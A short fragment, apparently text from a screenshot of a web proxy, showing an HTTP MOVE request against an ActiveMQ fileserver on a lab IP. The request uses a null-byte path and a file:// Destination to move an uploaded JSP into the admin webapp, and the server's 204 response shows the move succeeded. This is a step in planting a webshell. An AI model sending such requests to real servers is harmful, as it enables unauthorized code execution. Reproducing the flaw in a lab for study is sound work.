 Send Cancel < > Target: http://192.168.124.11:8161 ?
Request Response
Raw Headers Hex Raw Headers Hex
MOVE /fileserver/2.jsp%00 HTTP/1.1
Destination: file:///opt/activemq/webapps/admin/3.jsp
Host: 192.168.124.11:8161
Content-Length: 0
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)